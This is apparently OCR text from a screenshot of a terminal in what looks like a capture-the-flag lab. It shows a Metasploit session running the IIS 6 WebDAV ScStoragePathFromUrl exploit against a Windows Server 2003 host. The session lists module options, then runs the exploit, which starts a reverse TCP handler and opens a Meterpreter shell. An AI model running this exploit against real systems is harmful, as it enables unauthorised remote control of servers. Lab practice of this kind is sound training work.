 Microsoft IIS WebDav Sc... [root@deathstar: ~/Des... root@deathstar: ~ 05:57 PM
root@deathstar: ~
root@deathstar: ~ × root@deathstar: ~ ×
root@deathstar: ~ 158x40
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > show options
Module options (exploit/windows/iis/iis_webdav_scstoragepathfromurl):
Name Current Setting Required Description
---- --------------- -------- -----------
MAXPATHLENGTH 60 yes End of physical path brute force
MINPATHLENGTH 3 yes Start of physical path brute force
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.14 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path of IIS 6 web application
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2 SP2 x86
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > show targets
Exploit targets:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2 SP2 x86
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > exploit
[*] Started reverse TCP handler on 10.10.14.34:4444
[*] Trying path length 3 to 60 ...
[*] Sending stage (180291 bytes) to 10.10.10.14
[*] Meterpreter session 1 opened (10.10.14.34:4444 -> 10.10.10.14:1030) at 2020-02-01 17:57:08 -0700
meterpreter >